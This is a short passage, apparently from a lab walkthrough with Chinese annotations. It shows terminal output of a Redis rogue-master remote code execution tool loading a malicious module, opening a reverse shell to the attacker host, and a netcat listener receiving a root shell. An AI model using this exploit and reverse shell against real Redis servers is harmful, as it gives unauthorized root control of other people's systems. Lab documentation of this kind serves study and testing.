 (root㉿kali)-[/home/kali/redis-rce]
# python3 redis-rce.py -r 192.168.23.129 -p 6379 -L 192.168.23.132 -f module.so
这里先不填端口
REDIS RCE
Home
[*] Connecting to  192.168.23.129:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.23.129:6379
[*] Setting filename
[+] Accepted connection from 192.168.23.129:6379
[*] Start listening on 192.168.23.132:21000
[*] Tring to run payload
[+] Accepted connection from 192.168.23.129:58750
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: r
[*] Open reverse shell...
[*] Reverse server address: 192.168.23.132
[*] Reverse server port: 30001
[+] Reverse shell payload sent.
[*] Check at 192.168.23.132:30001
[*] Clean up..
这里会让你填
(root㉿kali)-[/home/kali]
# nc -lvvp 30001
listening on [any] 30001 ...
192.168.23.129: inverse host lookup failed: Unknown host
connect to [192.168.23.132] from (UNKNOWN) [192.168.23.129] 59338
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root